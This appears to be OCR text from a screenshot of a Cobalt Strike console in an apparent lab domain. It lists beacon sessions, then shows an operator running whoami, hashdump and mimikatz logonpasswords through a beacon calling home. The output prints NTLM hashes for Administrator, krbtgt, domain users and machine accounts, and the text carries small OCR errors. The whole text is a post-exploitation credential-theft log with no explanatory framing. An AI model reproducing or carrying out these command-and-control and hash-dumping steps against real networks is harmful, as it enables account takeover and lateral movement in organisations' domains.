 external internal listener user computer note process pid arch last
192.168.188.1 192.168.29.138 httpsBeancon administrator * OWA Ver: 6.1 beacon2.exe 2740 x64 1m
192.168.188.1 192.168.188.1 httpsBeancon Administrator QANXIN Ver: 6.2 beacon2.exe 748 x64 1m
114.92.204.232 192.168.188.1 httpsBeancon Administrator QANXIN Ver: 6.2 beacon.exe 14956 x64 1m
Event Log X Beacon 192.168.188.1@14956 X Beacon 192.168.188.1@748 X Beacon 192.168.29.138@2740 X
隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
god\administrator
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a45a7246dd74b64a67f22fd7020f1bd8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0c9fe6c9612e057ecf590219f02a01c0:::
zhangsan:1104:aad3b435b51404eeaad3b435b51404ee:8a963371a63944419ec1adf687bb1be5:::
lisi:1105:aad3b435b51404eeaad3b435b51404ee:a45a7246dd74b64a67f22fd7020f1bd8:::
OWA$:1000:aad3b435b51404eeaad3b435b51404ee:7daedf50682e2848b599246230fc12b1:::
STU1$:1107:aad3b435b51404eeaad3b435b51404ee:d0da7e6f9a99e19196302be2f1ea60ae:::
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes